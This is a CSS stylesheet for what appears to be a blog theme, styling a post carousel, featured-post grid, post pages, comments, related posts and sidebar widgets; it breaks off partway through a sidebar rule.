.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:transparent;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#ffffff;
text-align:center;
cursor:pointer;
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #FF1D50;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
float: left;
width: 100%;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget > .widget-title {
display: none;
clear:both;
}
#slider-section .widget {
display:none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link, .PopularPosts .main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin:0;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
height:100%;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 30px 0 0;
flex: 1;
z-index: 5;
box-sizing: border-box;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 0 15px;
z-index: 10;
}
.main-slider .post-info .post-tag {
position:static;
background-color:#FF1D50;
color: #ffffff;
float: left;
line-height: 18px;
font-size: 11px;
padding: 2px 5px;
box-sizing:border-box;
}
.main-slider .post-title, .PopularPosts .main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:12px 0
}
.main-slider .post-title a{
color:#253137;
display:block;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#000000;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-meta {
color: #aaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date,.PopularPosts .main-slider .post-info .post-meta .post-date {
font-size: 11px;
color: #aaa;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin: 0 0 30px
}
.hot-loader{
position:relative;
height:500px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#FF1D50;
border-right-color:#FF1D50;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
margin:0 -10px
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 40%;
overflow:hidden;
box-sizing:border-box;
padding:0 10px;
margin-bottom:30px;
}
.hot-posts .item-3, .PopularPosts .hot-posts .item-3, .hot-posts .item-4, .PopularPosts .hot-posts .item-4 {
border: 0;
margin-bottom:0;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
float:left;
width: 60%;
height: 100%;
margin-bottom:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:180px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link{
width:100%;
height:440px;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
float:left;
width:100%;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info{
margin-top:15px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background-color:#FF1D50;
color: #ffffff;
float: left;
line-height: 18px;
font-size: 11px;
padding: 3px 5px;
box-sizing:border-box;
}
.post-tag{
position: absolute;
top: 15px;
left: 15px;
z-index: 5;
background-color: #FF1D50;
color: #fff;
font-size: 10px;
line-height: 18px;
font-weight: 700;
text-transform: uppercase;
padding: 0 6px;
}
.black-feat .post-tag{
color:#ffffff;
}
.post-tag em {
margin-right: 2px;
font-weight: 500;
color: #FF1D50;
}
.post-tag a {
color: #000000;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:19px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#253137;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#FF1D50
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0 0 20px;
}
.title-wrap > h3:after{
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
a.view-all{
float: right;
position:relative;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #FF1D50;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#FF1D50;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#FF1D50
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: flex;
flex-direction: column;
gap: 15px;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 250px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#253137;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#FF1D50
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:poppins;
color:#000000;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#FF1D50
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #FF1D50;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #FF1D50;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#000000;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#FF1D50
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#253137;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#253137;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#FF1D50
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:poppins;
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#000000;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#FF1D50;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#253137;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#FF1D50
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#FF1D50;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#FF1D50;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#FF1D50
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #FF1D50;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#FF1D50
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#FF1D50;
border-color:#FF1D50;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #FF1D50
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title {
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0 0 20px;
}
.title-wrap:before, .sidebar .widget > .widget-title:before, #grid-wrapper .widget > .widget-title:before, .featured-posts .widget > .widget-title:before, #carousel-wrapper .widget > .widget-title:before {
position: absolute;
content: "";
right: 0;
top: 50%;
transform: translateY(-50%);
height: 2px;
width: 100%;
border-top: 1px dashed #b5b5b5;
border-bottom: 1px dashed #b5b5b5;
}
.sidebar .widget > .widget-title > h3 {
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3:after{
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
